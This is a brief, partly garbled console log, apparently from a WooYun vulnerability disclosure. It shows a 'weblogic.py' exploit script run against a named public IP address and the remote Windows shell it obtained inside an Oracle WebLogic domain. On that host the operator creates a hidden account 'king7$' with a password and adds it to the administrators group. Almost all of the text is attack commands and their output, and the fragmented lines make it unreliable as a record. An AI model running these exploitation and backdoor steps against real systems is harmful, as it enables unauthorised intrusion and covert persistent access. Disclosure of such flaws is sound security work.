 ad...
\Desktop\tool>weblogic.py 219.137.213.88 8080 111.bin
219.137.213.88 port 8080
2.2.1
oreens:7001
0"
ad...
\Desktop\tool>mstsc
2012-10-30  17:57             1,222 金蝶客户端-网络连接设置.lnk
2012-10-30  17:56             1,217 金蝶客户端.lnk
4 个文件    870,095,183 字节
20 个目录 199,851,216,896 可用字节
d:\Oracle\Middleware\user_projects\domains\hyjt_sunjdk>net user king7$ a1234. /a
dd
net user king7$ a1234. /add
命令成功完成。
d:\Oracle\Middleware\user_projects\domains\hyjt_sunjdk>net localgroup administra
tors king7$ /add
net localgroup administrators king7$ /add
命令成功完成。
d:\Oracle\Middleware\user_projects\domains\hyjt_sunjdk>
www.wooyun.org